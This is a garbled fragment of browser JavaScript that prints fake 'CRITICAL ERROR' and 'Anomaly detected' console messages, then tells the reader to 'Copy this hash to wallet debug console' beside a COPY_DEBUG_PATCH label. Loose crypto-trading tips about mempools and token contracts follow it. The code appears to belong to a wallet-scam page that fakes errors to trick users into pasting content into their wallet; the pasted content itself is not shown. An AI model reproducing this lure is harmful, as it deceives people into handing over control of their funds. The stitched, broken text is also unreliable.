
  console.log("%c[CHECKSUMMING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffer...", 
"color:#9ca3af;");

  console.warn("Anomaly detected at 0xc0b7228
a inside Delegate not found");

  console.error("CRITICAL ERROR: Manual patch 
required for Delegate not found");

  console.log("%c[FIX]: Copy this hash to wal
let debug console.", "color:#10b981;font-weig
ht:bold;");

}, 1800);
COPY_DEBUG_PATCH
A transaction that remains in the mempool for too long often
indicates a low priority fee. Always verify the mpl-token-
metadata contract address on a block explorer before
confirming a trade. To handle the conflict related to 142, make
sure only one web3 extension is enabled.